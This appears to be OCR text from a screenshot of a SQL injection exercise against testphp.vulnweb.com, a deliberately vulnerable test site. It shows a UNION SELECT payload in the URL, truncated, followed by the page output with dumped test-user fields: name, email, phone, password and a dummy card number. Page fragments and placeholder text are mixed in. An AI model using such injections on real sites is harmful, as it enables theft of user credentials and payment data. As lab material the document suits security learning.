 testphp.vulnweb.com/listproducts.php?cat=1 union select 1,2,3,4,5,6,concat("name:",name,"<br>","use
adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
name:sherrrrry
username:test
email:tttanvi%40email.com
Phone:222334323345
Password:test
Credit Card:1234-5678-2300-9000
2
painted by: 9
comment on this picture